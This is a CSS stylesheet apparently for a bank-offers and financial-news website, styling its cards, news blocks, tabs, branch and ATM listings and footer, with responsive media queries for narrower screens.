li.list-item {
  margin-bottom: 10px;
}

.predloj-bank-text .medium-text:first-child {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.predloj-bank-text span.medium-text.date {
  -ms-flex: 0 0 64.666667%;
  flex: 0 0 64.666667%;
  max-width: 64.666667%;
}

.currency ul.nav-dotes {
  margin-right: 280px;
}

.currency ul.nav-dotes {
  margin-right: 280px;
}

section#currency-converter_0 {
  margin-bottom: 40px;
}

.widget__title span {
  font-size: 15px;
  font-weight: 600;
  line-height: 1.2;
  color: #19193D;
  margin-bottom: 10px;
  display: inline-block;
}

html body .widget__title {
  font-weight: 600;
}

table#calendar2 thead:first-child tr:first-child td:first-child,table#calendar2 thead:first-child tr:first-child td:last-child {
  font-size: 37px;
  margin-bottom: 10px;
  display: block;
}

.currency .news-cat-content {
  margin-top: 0;
}

.kurs-onlineblock-top.row {
  margin-top: 0;
}

i.icon-font {
  width: 25px;
  height: 25px;
}

.kurs-onlineblock-top.row {
  margin-bottom: 20px;
}

.kurs-onlineblock-bottom {
  margin-bottom: 20px;
}

.mini-orgs ul.nav-dotes {
  margin-right: 240px;
}

h2.text-size-3.text-weight-black.margin-bottom-medium {
  margin-bottom: 8px;
}

body .cat-and-title {
  margin-bottom: 0;
}

.inform-page,
#tabs .inform-page {
  margin-top: 0;
}

.in-article.searched-bank-texts {
  margin-bottom: 0;
}

.tabs-top {
  margin-top: 0;
  margin-bottom: 30px;
}

.news-cat-content {
  margin-top: 0;
}

.branchs {
  margin-bottom: 40px;
}

a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element:last-child img {
  margin-right: 20px;
}

.padding-vert-2xl.xx1 .text-weight-medium.text-size-4 img {
  margin-right: 10px;
  width: 50px;
}

body .product-showcase__wide-item {
  height: 320px;
}

body .product-showcase__wide-items {
  height: 320px;
}

@media (max-width: 1270px) {
  body .wide-item__inner {
    margin-left: -20px;
  }
}

body .stay-home {
  display: block;
}

h2.stay-home__title {
  color: #19193D;
  font-size: 24px;
  text-align: center;
  font-weight: 600;
}

h6.stay-home__subtitle {
  color: #19193D;
  text-align: center;
  font-weight: 400;
}

.stay-home__panel-txt {
  color: #19193D;
  text-align: center;
  font-weight: 500;
}

.stay-home__panel-txt {
  font-size: 16px !important;
}

.link-simple:hover {
  text-decoration: none;
}

.lenta-novoste-block a {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

body .center-news {
  width: 650px;
}

a.lenta-novostiText1 {
  width: 100%;
}

body .products-showcase-container .padding-top-large {
  padding-bottom: 0;
}

.center-news-img img {
  margin: 0;
  display: block;
}

.center-news-img img {
  width: 100%;
}

span.medium-text {
  font-weight: 500;
}

.org-info-right-text-block span {
  margin-bottom: 0;
}

.org-info-right-text-block a {
  margin-bottom: 0;
}

.org-info-block:first-child a {
  color: #6A7E9C;
  font-weight: 600;
}

.feed-back .semibold-text {
  margin-bottom: 30px;
}

.news-cat-content hr {
  display: none;
}

.left-side .organization-contacts {
  padding-bottom: 0;
  margin-bottom: 0;
}

.predloj-bank-top {
  margin-bottom: 15px;
}

.predloj-bank-text span {
  margin-bottom: 12px;
}

.predloj-bank-text .date {
  font-size: 16px;
}

.predloj-bank-text span {
  font-size: 16px;
}

.organization-contacts-info {
  margin-bottom: 40px;
}

.org-info-block span:first-child {
  font-weight: 600;
  min-width: 275px;
}

body .wide-item__inner {
  margin-left: -60px;
}

.text-weight-medium.product-showcase__title {
  width: 184px;
}

.flexbox--align-items_baseline span:last-child a {
  font-size: 14px;
  font-weight: 400;
}

.flexbox--align-items_baseline {
  margin-right: 40px;
}

.flexbox--align-items_baseline:last-child {
  margin-right: 0;
}

.padding-medium {
  padding: 19px !important;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl header h2 {
  padding-bottom: 30px;
}

.main-menu__sections li.active {
  border-bottom: 2px solid #3F4892;
}

.preload-offers__card span, body .bg-minor-black-lighten2 span.card-text-2 {
  color: #19193D !important;
  font-size: 16px;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl {
  background: linear-gradient(160deg, rgba(255,255,255,1) 0%, rgba(209,225,243,.50) 42%, rgba(209,225,243,.50) 100%);
}

.lenta-novosti button {
  font-weight: 600;
}

.center-news button {
  font-weight: 600;
}

a#ui-id-6 {
  font-weight: 500;
}

.tabs--theme_basic.tabs--size_l ul li {
  margin-right: 40px;
  opacity: 1;
}

body .preload-offers__card {
  padding: 25px 25px;
  transition: none;
}

#tabs-1 .preload-offers__card, #tabs-2 .preload-offers__card {
  width: initial;
}

.tabs--size_default .tabs__item:last-child {
  opacity: 1;
}

body .preload-offers__card {
  margin-bottom: 0;
}

.gl  .preload-offers__card {
  margin-left: 0;
}

.gl .preload-offers__card {
  width: initial;
}

.tabs--theme_basic.tabs--size_l ul li:hover {
  transition: box-shadow 0.2s;
}

.tabs--theme_basic.tabs--size_l ul li {
  transition: box-shadow 0.2s;
}

.padding-vert-2xl.xx1 .padding-default {
  padding: 24px;
}

body .flexbox--row.flexbox--gap_default > * + * {
  margin-left: 24px;
}

header h2.lb2374a97:last-child {
  margin-bottom: 50px;
}

.top-card span {
  color: #6A7E9C;
}

button.all-cards {
  height: 34px !important;
}

.hr {
  border: 1px solid #6a7e9c29;
}

.layout-wrapper.ss3 {
  border-bottom: 1px solid #6a7e9c29;
}

.stay-home {
  border-bottom: 1px solid #6a7e9c29;
}

.border-bottom {
  border-bottom: 1px solid #6a7e9c29!important;
}

.sub-crad {
  justify-content: flex-end;
}

h4.sub-card-h4 {
  width: 200px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.sub-card-text button {
  border-radius: 5px;
}

ul.nav-dotes li {
  margin-right: 15px;
}

body .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
  /* margin-bottom: 40px; */
}

body .branchs form .range_value {
  border-radius: 5px;
  /* padding-left: 24px;
  padding-top: 13px; */
  padding: 0;
}

body .branch-drops.branchs2 select.arrow-auth {
  border-radius: 5px;
  padding-left: 24px;
}



.branchs {
  padding-top: 27px;
  padding-left: 24px;
  padding-right: 24px;
}

.branchs select{
  display: none;
}

.branchs form input.myRange, .branchs form input.myRange2 {
  opacity: 1;
}

.header-search {
  margin-right: 17px;
}

.social a:last-child img{
  margin-right: 0;
}

.footer-menu a {
  color: #eaf2fbbd;
}

.footer-menu a:last-child {
  margin-right: 0;
}

.bottom-footer p {
  color: #eaf2fb99;
}

.table-card-offers-block1-text span:last-child {
  display: none;
}

.table-card-offers-bottom {
  height: 115px;
}

body .sp_credits .table-card-offers-block1 {
  height: 100%;
}

.table-card-offers-block1-text a {
  font-weight: 500;
}

.table-card-offers-blocks-all .medium-text {
  font-weight: 500;
}

.online_btn .o_icon {
  margin-left: 0;
  width: 16px !important;
  height: 16px;
  line-height: 1;
  margin-bottom: 0;
  margin-right: 8px !important;
  margin-left: 0;
}

.cards .table-card-offers-block4 span.in_col span {
  margin-right: 5px !important;
}

.online_btn .o_icon + span {
  line-height: 1;
  height: 16px !important;
  margin-bottom: 0;
  margin-right: 10px !important;
  line-height: 16px !important;
}

.online_btn.in_detail .o_icon {
  margin-left: 5px;
}

.online_btn .medium-text {
  position: relative;
  /* top: 2px; */
;
}

.table-card-offers-block-all span {
  font-size: 16px;
  /* padding-left: 1px; */
  margin-bottom: 0;
}

.table-card-offers-bottom {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.table-card-offers-block5 a {
  margin-right: 12px;
}

.table-card-offers-block1-img {
  margin-right: 25px;
}

.orgs-banks .table-card-offers-block1-img {
  margin-right: 25px;
}

.uz-orgs-banks .table-card-offers-block1-text a,
.uz-orgs-banks .table-card-offers-block1-text a span,
.orgs-banks .table-card-offers-block1-text a,
.orgs-banks .table-card-offers-block1-text a span {
  margin-bottom: 0;
}

.table-card-offers-top {
  margin-top: 25px;
  margin-bottom: 20px;
}

.green-select {
  width: 229px;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  background: url("../doston/img/Mask_Groupg.png")  no-repeat right center;
  background-position: 97%;
  outline: 0;
}

.pagination ul li {
  margin-right: 2px;
}

.pagination a, .pagination span {
  padding-left: 8px;
}

#tabs-1 .grid__row {
  margin-top: 35px;
}

.hr:nth-of-type(2) {
  display: none;
}

.news-cat-content section.layout-wrapper_.grid.padding-top-large.padding-hor-2xl.product-showcase__items .product-showcase__item {
  margin-left: 10px;
}

.news-cat-content section.layout-wrapper_.grid.padding-top-large.padding-hor-2xl.product-showcase__items .product-showcase__item:nth-of-type(3) {
  margin-left: 50px;
}

.left-side .table-card-offers {
  margin-bottom: 0;
}

.inform-page.organization  > .left-side {
  padding: 0;
  width: 100% !important;
}

.inform-page.contacts {
  /* flex-wrap: wrap; */;
}

.inform-page.contacts .left-side {
  width: 55%;
  padding-right: 55px;
}

.inform-page.contacts .right-side {
    width: 45% !important;
}

.left-side .grid__row {
  height: 302px;
}

.bg-white.footer_big_menu h2 {
  margin-bottom: 40px !important;
}

.form-tab ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
  position: absolute;
}

.form-tab {
  display: flex;
  align-items: flex-end;
  position: relative;
}

.form-tabs ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
  position: absolute;
  width: 253px;
  display: flex;
  top: 32px;
}

.form-tabs ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header li {
  margin-right: 25px;
}

.form-tabs ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header li:last-child {
  margin-right: 0;
}

.predloj-bank-bloks {
  padding-right: 24px;
  padding-top: 25px;
  padding-bottom: 25px;
}

.auth-selects > div {
  width: calc(100% / 3 - 11px) !important;
}

body .branch-drops.branchs2 select.arrow-auth {
  width: 100% !important;
}

.branchs form .range_value {
  width: 100% !important;
}

.mini-orgs-bankomaty .pagination {
  margin-bottom: 0;
}

div#tabs-2.left-side {
  margin-top: -33px;
  margin-bottom: -68px;
}

.sp_transfer .organization-top {
  max-height: 205px;
  padding: 20px;
}

.money-transfers .preload-offers-top {
  margin-top: 0;
}

.organization-top span {
  color: #6A7E9C;
  margin-top: 0;
  font-size: 18px;
  display: block;
  text-align: center;
}

.sp_transfer .organization-top img {
  height: 105px;
  display: block;
}

.organization-block a {
  border: 1px solid #3F4892;
  transition: 0.2s;
}

.organization-block a:hover {
  background: #3F4892;
  color: white;
  transition: 0.2s;
  text-decoration: none;
}

.organization-bottom-block span {
  margin-left: 0 !important;
}

.organization-last-block .center-news-texts a {
  font-weight: 600;
}

a.center-news-text {
  -webkit-line-clamp: 4;
}

.center-news-img {
  min-height: 201px;
  display: flex;
  /* align-items: center; */
  /* justify-content: center; */
}

li.tabs__item.ui-tabs-tab.ui-corner-top.ui-state-default:hover {
  /* padding-bottom: 14px; */
;
}

.organization-last-block {
  margin-top: 40px;
}

.news-cat-content-3 .center-news-block {
  max-width: 288px;
  min-width: 288px;
}

news-blocks .center-news-img img {
  height: inherit;
  /*width: 100% !important;*/
;
}

.center-news-img a img {
  border-radius: 5px;
}

.center-news-block {
  margin-right: 43px;
}

.orgs-banks .table-card-offers-blocks-all .medium-text {
  float: inherit;
}

.table-card-offers-block1-img {
  display: flex;
}

.table-card-offers-block1-img a {
  display: flex;
  align-items: center;
  justify-content: center;
}

.orgs-banks .layout-wrapper.ss3 {
  padding-bottom: 0;
}

.center-news-img {
  max-height: 201px;
}

.news-cat-content-3 {
  width: 100%;
}

.err404 .flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element.swiper-slide {
  width: 302px !important;
}

.err404 .flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element.swiper-slide:last-child {
  margin-right: 0 !important;
}

.under-slider-block-first span {
  width: 100%;
  font-weight: 500;
}
/*.slider-and-text {
    margin-top: 40px;
}*/
.news-cat-content-3 {
  margin-top: 0;
  margin-bottom: 50px;
}

a.center-news-text {
  font-weight: 600;
}

.news-novosti-bankov .pagination,.news .pagination {
  margin: 0 !important;
}

h2.text-size-3.text-weight-black.margin-bottom-medium {
  margin-bottom: 11px;
}

.preload-offers .swiper-button-next:hover,.preload-offers .swiper-button-prev:hover {
  color: white;
  background: #3F4892;
  transition: 0.2s;
}

body .preload-offers .swiper-button-next:hover:after, body .preload-offers .swiper-button-prev:hover:after {
  color: white;
}

.preload-offers  .swiper-button-next,  .preload-offers  .swiper-button-prev {
  right: 0;
  left: 3px;
  background: white;
  width: 50px;
  transition: 0.2s;
  box-shadow: 0.4px 0.3px 3px  #0000004f;
  height: 50px;
  border-radius: 50px;
  top: 185px;
}

.preload-offers .swiper-button-next {
  right: 3px;
  left: auto;
}

.load-component__container:last-child .swiper-button-next.sw {
  top: 165px;
}

body .load-component__container:last-child .preload-offers__card {
  padding: 25px 45px;
}

.news-blocks {
  display: flex;
  justify-content: space-between;
}

body .banners:not(.ymaps) {
	/*position: sticky;*/
	/*top: -525px;*/
	max-width: 300px;
	height: 530px;
	display: flex;
	width: 100%;
	left: 0;
	justify-content: flex-start;
	align-items: center;
}

body .banners:not(.ymaps) br{
	display: none !important;
}

div:not(.pure) > .right_banner {
  width: 100% !important;
  max-height: 505px;
  align-items: center !important;
  margin-bottom: 10px;
  /* margin-right: 27px; */
  border: 1px solid #d3d3d359;
  justify-content: center !important;
}

.right-side {
  padding-bottom: 170px;
}

p.date-pub {
  color: #119649;
}

.wide-item__link--left {
  background-image: url("img/Mask-Group-221.png");
}

.wide-item__link.wide-item__link--right {
  background-image: url("img/Mask-Group-224.png");
}

.news-cat-content-3 .center-news-block {
  min-width: inherit;
}

.credit-info-text span {
  width: 100%;
}

@media ( min-width: 1145px) and (max-width: 1136px) {
  body .wide-item__inner {
    margin-left: -20px;
  }
}


/***************************************************/

@media (max-width: 1047px) {
  .credit-info-text span {
    width: 100%;
  }

  body.transfer_detail .organization-logo {
    margin: auto;
    margin-bottom: 20px;
    padding: 10px;
  }

  body .left-side {
    width: 100% !important;
  }

  body  ul.menu-box {
    height: 99%;
  }




  .org1 .table-card-offers-block-all > div {
    margin-right: 50px !important;
    margin-bottom: 0;
  }

  .orgs-banks .table-card-offers-block-all .table-card-offers-block2 {
    margin-right: 0 !important;
  }

  .org1 .table-card-offers-block-all {
    /* flex-direction: column; */
    flex-wrap: wrap;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 20px;
  }

  .img404.layout-wrapper div {
    height: 100%;
  }

  .product-icon-large {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    width: 64px;
    background-size: 50px;
    height: 64px;
  }

  .sub_menu {
    display: none;
  }

  .sub_menu.active {
    display: block;
  }

  ul.sub_menu {
    margin-top: 30px;
  }

  ul.sub_menu li * {
    font-size: 15px;
    font-weight: 500;
    line-height: 1.2;
    color: #19193D;
    margin-bottom: 10px;
  }

  li.menu-head * {
  }

  li.menu-head * {
    font-weight: 600 !important;
    font-size: 16px !important;
  }

  body .flexbox--row.flexbox--gap_default > * + * {
    margin-left: 19px;
  }

  .c-hamburger span {
    top: 16px;
    width: 68%;
    height: 0;
    display: flex;
    border: 2px solid #1f1f37;
    border-radius: 50px;
    margin-left: auto;
    background: #1f1f37;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    align-items: center;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div > div {
    flex-shrink: inherit;
    width: 100%;
    height: 100%;
  }

  .c-hamburger span::before,
  .c-hamburger span::after {
    background-color: #1f1f37;
  }

  .branches-atms .left-side:nth-of-type(4) {
    display: none !important;
  }

  .c-hamburger span::before {
    top: -14px;
  }

  .c-hamburger span::after {
    bottom: -14px;
  }

  .c-hamburger {
    margin-right: 0;
    width: 27px;
  }

  .table-card-offers-block1 {
    max-width: 100%;
  }

  .table-card-offers-blocks-all {
    max-width: 100%;
  }

  .table-card-offers-block-all .table-card-offers-block2 {
    max-width: 100%;
  }

  .table-card-offers-block1 {
    margin-top: 0;
  }

  .table-card-offers-bottom {
    height: inherit;
    min-height: 350px;
  }

  .tabs--theme_basic.tabs--size_l ul {
    justify-content: center;
  }

  body .center-news {
    width: 70%;
    margin: auto !important;
  }

  body .center-news {
    width: 100%;
  }

  body .center-news-block {
    display: block !important;
  }

  .center-news-img {
    margin: auto;
    margin-bottom: 15px;
  }

  .center-news-block.top .center-news-img {
    width: 100% !important;
  }

  .center-news-block {
    margin-right: 0;
  }

  .news-blocks {
    display: flex;
    justify-content: center;
  }

  .ntab {
    justify-content: center;
  }

  .cont {
    justify-content: space-between;
  }

  body .center-news-block {
    width: calc(100% / 2 - 10px);
  }

  .table-card-offers-block-all {
    flex-direction: row;
    justify-content: flex-start;
    padding-right: 40px;
  }

  .table-card-offers-bottom {
    width: 100%;
  }

  .subscribe-input-btn {
    margin-right: inherit;
    margin-left: inherit;
  }

  .table-card-offers-block2 {
    -ms-flex: 0 0 35%;
    flex: 0 0 10%;
    max-width: 27%;
  }

  .table-card-offers-block1-text a {
    /* height: 30px; */;
  }

  .sp_cards .table-card-offers-blocks-all {
    display: flex;
    margin-top: auto;
    flex-direction: column;
    justify-content: flex-end;
  }

  .sp_cards .table-card-offers-block-all .table-card-offers-block2 {
    flex: 0 0 32%;
    max-width: 13%;
  }

  .sp_cards .table-card-offers-block3 {
    /* flex: 0 0 37%; */
    /* max-width: 37%; */
    margin-right: inherit;
  }

  .table-card-offers-bottom {
    height: 119px;
    min-height: inherit;
  }

  .table-card-offers-block1 {
    margin-bottom: 20px;
    margin-top: auto;
  }

  .table-card-offers-block3 {
    flex: 0 0 30%;
    max-width: 30%;
  }

  .table-card-offers-block1 {
    max-width: 100%;
    width: 100%;
    margin-bottom: 20px;
    margin-top: 0;
  }

  .table-card-offers-blocks-all {
    max-width: 100%;
  }

  .table-card-offers-block-all .table-card-offers-block2 {
    flex: 0 0 25%;
    padding-left: 0 !important;
  }

  .table-card-offers-block-all .table-card-offers-block4 {
    /* flex: 0 0 55%; */
    /* max-width: 55%; */
    padding-right: 0;
  }

  .deposits ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
    justify-content: flex-start;
  }

  .table-card-offers-block-all {
    padding-right: 0;
  }

  .deposits .table-card-offers-blocks-all {
    margin-left: auto;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
  }

  .deposits .table-card-offers-bottom {
    flex-direction: column;
    min-height: inherit;
    height: fit-content;
    flex-wrap: wrap;
  }

  .credits .table-card-offers-bottom {
    flex-direction: column;
    height: 280px;
  }

  body .sp_credits .table-card-offers-block3 {
    /* flex: 0 0 38.866667%; */
    /* max-width: 38.866667%; */
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block2 {
    -ms-flex: 0 0 17.533333%;
    /* flex: 0 0 17.533333%; */
    /* max-width: 17.533333%; */
    /* position: relative; */
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block4 {
    /* flex: 0 0 55.433333%; */
    /* max-width: 56.433333%; */
  }

  body .sp_credits .table-card-offers-block3 {
    /* flex: 0 0 22.866667%; */
  }

  body .sp_credits .table-card-offers-blocks-all {
    width: 100%;
    display: flex;
    flex-direction: column;
    max-width: 100%;
    justify-content: flex-end;
  }

  .table-card-offers-block-all {
    padding-right: 0;
    width: 100%;
  }

  .left-side.maps {
    width: 100% !important;
  }

  .table-card-offers-bottom {
    flex-direction: column;
    height: fit-content;
  }

  .sp_cards .table-card-offers-blocks-all {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 53.133333%;
    max-width: 100%;
  }

  .news-novosti-rynka .news-cat-content-3 .center-news-block {
    max-width: 288px;
    min-width: inherit;
  }

  .news-novosti-rynka .center-news-img {
    width: 100%;
  }
}

@media  (max-width: 1047px) {
  .img404.layout-wrapper div {
    height: 30vh;
  }

  ul.nav-dotes {
	margin-bottom: 20px;
    margin-top: 20px;
    width: 100%;
    position: relative;
  }

  .img404.layout-wrapper {
    margin-bottom: 60px;
  }

  html body .main-menu {
    display: none !important;
  }

  .wide-item__link--left {
    background-image: url("img/Mask-Group-221.png") !important;
  }

  .wide-item__link.wide-item__link--right {
    background-image: url("img/Mask-Group-224.png") !important;
  }

  .news-blocks {
    justify-content: center;
  }

  .subscribe-input-btn {
    margin-right: inherit;
    margin-left: inherit;
  }

  .copyrite {
    margin-top: auto;
  }

  .tabs--theme_basic.tabs--size_l ul li:last-child {
    margin-right: 0 !important;
  }

  .tabs--theme_basic.tabs--size_l ul {
    justify-content: center;
  }

  .grid__col-xs-1 {
    -webkit-box-flex: inherit !important;
    -ms-flex: inherit !important;
    flex: inherit !important;
    width: calc(100% / 2 - 10px) !important;
    max-width: inherit !important;
    margin-bottom: 20px !important;
  }
}

@media (max-width: 900px) {




  .other-bank-course-block-mob {
    display: flex !important;
  }

  .other-bank-course-block {
    display: none;
  }

  .organization-contacts {
    flex-direction: column-reverse;
  }

  .organization-contacts > div {
    width: 100%;
    margin-right: 0;
  }

  .bc-inner-block-left-texts > * {
    width: calc(100% / 1);
  }

  .bc-inner-block-left-texts > span {
    text-align: right;
  }

  .bc-inner-blocks-left a {
    width: 100% !important;
    text-align: center;
  }

  .bc-inner-block-left {
    margin-right: 0 !important;
  }

  .news-novosti-rynka .news-cat-content-3 .center-news-block {
    max-width: inherit;
  }

  .news-cat-content-3 .center-news-block {
    width: 100%;
  }

  .news-cat-content-3 .center-news-block {
    max-width: inherit;
    flex-direction: column;
    min-width: 288px;
  }

  .table-card-offers-block-all {
    flex-direction: column;
  }

  body .sp_credits .table-card-offers-block1 {
    max-width: 100%;
    margin-bottom: 20px;
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block2 {
    -ms-flex: 0 0 27.533333%;
    /* flex: 0 0 27.533333%; */
    /* max-width: 27.533333%; */
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block2 {
    /* padding-left: 19px; */
  }
}

@media ( max-width: 740px) {
  .table-card-offers-block1 {
    width: 100%;
  }

  .predloj-bank-text {
    flex-direction: column;
    margin-bottom: 20px;
  }

  .predloj-bank-text span.medium-text.date {
    max-width: 100%;
  }

  .table-card-offers-block1 {
    margin-bottom: 20px;
  }

  .table-card-offers-bottom {
    height: fit-content;
  }

  .table-card-offers-bottom {
    height: fit-content;
  }

  .branches-atms .left-side:nth-of-type(4) {
    display: none !important;
  }

  body section.preload-offers > a:last-child {
    width: 100%;
  }

  .center-news button {
    width: 100% !important;
  }

  body .center-news {
    margin-right: inherit !important;
  }

  body section.preload-offers button {
    width: 100% !important;
  }

  ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
    justify-content: center;
  }

  body .product-showcase__wide-item {
    height: 220px;
  }

  .footer-menu a {
    line-height: 1.5;
  }

  .bottom-footer p.copyrite {
    margin-bottom: 27px;
  }

  .trades-informer .flexbox--justify-content_center {
    flex-wrap: wrap;
  }

  .flexbox--align-items_baseline {
    margin-bottom: 30px;
  }

  .trades-informer .flexbox--align-items_center div {
    /* width: calc(100% / 2 - 80px); */
    /* margin: 0 !important; */
    margin-left: -9px;
    margin-bottom: 30px !important;
  }

  .news-blocks {
    width: 100%;
  }

  body .center-news {
    width: 100% !important;
  }

.news-block.ntab {
    width: 100% !important;
    padding: 0;
}

  body .center-news-block,
  .center-news-block.top {
    width: 100%;
    display: flex !important;
    margin-bottom: 10px;
    justify-content: flex-start;
  }

  .cont {
    flex-wrap: wrap;
    margin-bottom: 20px;
  }

  .deposits .table-card-offers-bottom {
    height: 310px;
  }

  .deposits .table-card-offers-block1-img {
    width: 78px !important;
  }
}

@media (max-width: 717px) {
  .img404.layout-wrapper span {
    display: none;
  }

  .table-card-offers-bottom {
    height: fit-content;
  }

  .table-card-offers-block1-img {
    width: 148px !important;
    height: 91px;
    max-width: inherit !important;
    min-width: inherit !important;
  }

  .sp_cards .table-card-offers-block1 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    width: 100%;
    max-width: 141.666667%;
  }

  .table-card-offers-blocks-all .table-card-offers-block5 {
    width: 100%;
  }

  .deposit_list .table-card-offers-blocks-all .table-card-offers-block5 {
    padding-bottom: 0;
  }

  .ipoteka_list  .table-card-offers-blocks-all .table-card-offers-block5 {
    /* height: auto; */
    /* padding-bottom: 20px; */;
  }

  .sp_cards .table-card-offers-blocks-all {
    width: 100%;
    max-width: inherit;
  }

  .table-card-offers-block-all {
    flex-direction: column;
  }

  .auth-selects.form > div {
    margin-bottom: 20px;
    width: 100% !important;
  }

  .auth-selects.form {
    flex-direction: column;
  }

  .auth-selects.form .select2-container {
    width: 100% !important;
  }

  .auth-selects.form > div {
    margin-bottom: 20px;
    width: 100% !important;
  }
}

@media (max-width: 641px) {
  .branches-atms  .branchs {
    height: 278px;
  }
}

@media ( max-width: 500px) {

  .orgs-banks .table-card-offers-block-all .table-card-offers-block2{
    max-width: 45% !important;
    flex: 0 0 45% !important;
    margin-bottom: 10px !important;
  }

  .news-novosti-bankov    .center-news-img, .news-novosti-rynka .news-novosti-bankov {
    min-height: 141px;
    width: 100%;
  }

  .preload-offers-top > span {
    margin-bottom: 20px !important;
  }

  .credit_list .table-card-offers-bottom {
    /* padding-bottom: 32px; */;
  }

  ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
    justify-content: flex-start;
  }

  .swiper-button-next {
    display: none !important;
  }

  .swiper-button-prev {
    display: none !important;
  }

  .trades-informer .flexbox--align-items_center div {
    width: calc(100% / 2 - 50px);
  }

  .center-news-img {
    min-height: 141px;
    width: 190px;
  }

  .grid__col-xs-1 {
    width: 100% !important;
  }

  .stay-home__panel {
    margin: auto;
  }

  .sp_cards .table-card-offers-block1 {
    /* flex-direction: column; */
    margin-top: 0;
  }

  .table-card-offers-block1-img {
    /* margin-bottom: 20px; */;
  }

  .table-card-offers-bottom {
    /* height: 408px; */
  }

  .preload-offers-top {
    flex-direction: column;
    align-items: flex-start;
  }

  .news-cat-content .semibold-text:first-child {
    margin-bottom: 20px;
  }

  .auth-selects.form, .auth-selects {
    flex-direction: column !important;
  }

  .auth-selects.form > div, .auth-selects > div {
    width: 100% !important;
  }

  body .sp_credits .table-card-offers-blocks-all {
    -ms-flex: 0 0 50%;
    flex: 0 0 43%;
  }

  .credits .table-card-offers-bottom {
    flex-direction: column;
    height: 390px;
  }

  body .sp_credits .table-card-offers-block3 {
    /* flex: 0 0 28.866667%; */
    /* max-width: 100%; */
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block4 {
    /* flex: 0 0 55.433333%; */
    /* max-width: 100%; */
    /* margin-top: 0; */
    margin-bottom: 18px;
  }

  body .sp_credits .table-card-offers-block1 {
    /* margin-bottom: 0; */
    /* flex-direction: column; */
    /* align-items: flex-start; */
    width: 100%;
    margin-top: 0;
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block2 {
    -ms-flex: 0 0 27.533333%;
    /* flex: 0 0 27.533333%; */
    /* max-width: 100%; */
  }
}

@media (max-width: 450px) {
  .trades-informer .flexbox--align-items_center div {
    width: calc(100% / 2 - 0px);
  }
}

@media (max-width: 400px) {
  body .cont a.center-news-text {
    font-size: 15px;
  }

  .center-news-block {
    margin-right: 0;
  }

  .center-news-block {
    margin-right: 0;
  }

  body .center-news-block {
    display: block;
  }

  .center-news-img {
    width: inherit;
    max-height: inherit;
  }

  .center-news button {
    width: 100%;
  }

  button.all-cards {
    width: 100% !important;
  }

  html body .swiper-wrapper {
    height: 397px !important;
  }

  .footer-menu a {
    margin-right: 20px;
  }

  .footer-menu a {
    width: calc(100% / 2 - 30px);
    font-size: 15px;
  }

  .social {
    margin: auto;
  }

  body .grid__col-xs-2 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  body .product-showcase__title {
    max-width: 100%;
  }

  body .wide-item__link.wide-item__link--left .grid__col-xs-2, .wide-item__link.wide-item__link--right .grid__col-xs-2 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}

@media (max-width: 1024px) and (min-width: 425px) {
  a.product-showcase__wide-item.product-showcase__wide-item--right.product-showcase__wide-item--with-blue-links {
    background: #fafcfe;
  }

  .inform-page.contacts .right-side {
    height: fit-content;
    width: 100%;
  }

  .sp_cards .table-card-offers-block3 {
    margin-bottom: 0;
  }

  .right-side {
    padding-bottom: 0;
  }

  .sp_cards .table-card-offers-block-all .table-card-offers-block2 {
    flex: 0 0 32%;
    max-width: 100%;
    margin-bottom: 0;
  }

  .sp_cards .table-card-offers-block-all .table-card-offers-block4 {
    -ms-flex: 0 0 25%;
    flex: 0 0 27%;
    max-width: 100%;
  }

  .table-card-offers-bottom {
    height: fit-content !important;
  }

  .inner-table {
    display: block;
  }

  .table-card-offers-block-all {
    flex-direction: row;
    align-items: flex-start;
  }

  .bottom-footer {
    flex-direction: column-reverse;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    flex-direction: row;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div {
    margin-right: 12px;
    width: 64px;
    height: 64px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right {
    flex-direction: row;
    margin-left: 60px;
    align-items: center;
  }

